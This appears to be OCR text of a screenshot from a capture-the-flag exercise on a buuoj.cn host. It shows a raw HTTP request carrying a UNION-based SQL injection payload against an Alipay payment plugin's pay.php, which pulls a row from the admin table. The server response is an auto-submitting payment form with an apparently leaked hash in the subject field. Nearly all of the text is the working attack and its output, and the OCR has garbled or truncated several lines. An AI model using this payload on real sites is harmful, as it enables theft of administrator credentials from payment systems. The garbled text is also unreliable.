 GET
nclude/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,((selec
3`from(select%201,2,3,4,5,6%20union%20select%20*%20from%20admin)a%20limit%201,1)),4,5,6,
,8,9,10,11,12%23_ HTTP/1.1
Host: aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.39
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=ljru6toju25r09ahg6fv7m2sd2
eferer: http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/user.php?mod=do&act=login
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 15 Apr 2023 04:11:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1379
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8' method='get'><input
type='hidden' name='_input_charset' value='utf-8'/><input type='hidden' name='notify_url'
value='http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/include/plugin/paym
y/notify_url.php'/><input type='hidden' name='out_trade_no' value='1'/><input type='hidden'
name='payment_type' value='1'/><input type='hidden' name='return_url'
value='http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/include/plugin/paym
y/return_url.php'/><input type='hidden' name='service' value='create_direct_pay_by_user'/><
type='hidden' name='subject' value='2476bf5c8d3653e843b6ed42c0672b91'/><input type='hi
name='total_fee' value='4.0'/><input type='hidden' name='sign'
value='02410f7b66098b54879570cb4ff57cf4'/><input type='hidden' name='sign_type'
value='MD5'/><input type='submit'  value='确认'
style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</script>
</html>